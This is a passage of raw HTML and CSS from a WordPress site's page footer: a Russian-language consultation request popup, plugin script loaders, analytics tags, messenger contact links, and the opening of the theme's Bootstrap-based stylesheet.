<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"11250","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"30921d5e51"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-22 15:56:38 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877
body_size: 19551
content:
/*
Theme Name: Reviews Dark
Author: MM
*/



/*bootstrap styles*/


html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
    display: block
}

a {
    background: transparent
}

a:active,
a:hover {
    outline: 0
}

b,
strong {
    font-weight: bold
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

html {
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #fff;
    background-color: #352E3E;
}

input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

a {
    color: #428bca;
    text-decoration: none
}

a:hover,
a:focus {
    color: #2a6496;
    text-decoration: underline
}

a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

figure {
    margin: 0
}

img {
    vertical-align: middle
}

.img-responsive,
.thumbnail>img,
.thumbnail a>img,
.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    display: block;
    width: 100% \9;
    max-width: 100%;
    height: auto
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
    margin-top: 20px;
    margin-bottom: 10px
}

h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
    font-size: 65%
}

h4,
.h4,
h5,
.h5,
h6,
.h6 {
    margin-top: 10px;
    margin-bottom: 10px
}

h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
    font-size: 75%
}

h1,
.h1 {
    font-size: 36px
}

h2,
.h2 {
    font-size: 30px
}

h3,
.h3 {
    font-size: 24px
}

h4,
.h4 {
    font-size: 18px
}

h5,
.h5 {
    font-size: 14px
}

h6,
.h6 {
    font-size: 12px
}

p {
    margin: 0 0 10px
}
.text-center {
    text-align: center
}
ul,
ol {
    margin-top: 0;
    margin-bottom: 10px
}

ul ul,
ol ul,
ul ol,
ol ol {
    margin-bottom: 0
}

address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143
}

code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px
}

kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25)
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    box-shadow: none
}

pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    word-break: break-all;
    word-wrap: break-word;
    color: #333;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px
}

pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0
}


.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px
}

@media (min-width:768px) {
    .container {
        width: 100%;
    }
}

@media (min-width:992px) {
    .container {
        width: 100%;
    }
}

@media (min-width:1200px) {
    .container {
        width: 1170px
    }
}

.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px
}

.row {
    margin-left: -15px;
    margin-right: -15px
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
    float: left
}

.col-xs-12 {
    width: 100%
}

.col-xs-11 {
    width: 91.66666667%
}

.col-xs-10 {
    width: 83.33333333%
}

.col-xs-9 {
    width: 75%
}

.col-xs-8 {
    width: 66.66666667%
}

.col-xs-7 {
    width: 58.33333333%
}

.col-xs-6 {
    width: 50%
}

.col-xs-5 {
    width: 41.66666667%
}

.col-xs-4 {
    width: 33.33333333%
}

.col-xs-3 {
    width: 25%
}

.col-xs-2 {
    width: 16.66666667%
}

